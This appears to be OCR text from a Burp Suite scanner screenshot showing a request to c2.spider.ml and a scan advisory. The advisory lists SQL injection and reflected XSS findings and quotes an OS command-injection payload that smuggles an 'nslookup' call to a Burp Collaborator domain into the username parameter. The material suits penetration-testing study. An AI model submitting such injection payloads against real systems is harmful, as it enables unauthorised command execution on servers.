 http://c2.spider.ml
/
Contents
Host Meth... URL
http://c2.spider.ml GET /
http://c2.spider.ml GET /?username=x
Request Response
Raw Params Headers Hex
GET /?username=x HTTP/1.1
Host: c2.spider.ml
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Issues
SQL injection
Cross-site scripting (reflected)
External service interaction (DNS)
Unencrypted communications
Input returned in response (reflected)
Advisory Request Collaborator DNS interaction
External service interaction (DNS)
Issue: External service interaction (DNS)
Severity: High
Confidence: Certain
Host: http://c2.spider.ml
Path: /
Issue detail
It is possible to induce the application to perform server-side DNS lookups of arbitrary domain names.
The nslookup shell command &nslookup -q=cname
ylnw73voem886pb0nuy9png8yz4rsmgd33rs.burpcollaborator.net.&'\"`0&nslookup
-q=cname ylnw73voem886pb0nuy9png8yz4rsmgd33rs.burpcollaborator.net.&`' was
submitted in the username parameter. This payload is designed to trigger a CNAME DNS lookup if the
application is vulnerable to OS command injection.
The application performed a DNS lookup of the specified domain of an unexpected type. This indicates
that the server has a component scrapping hostnames and making the interaction.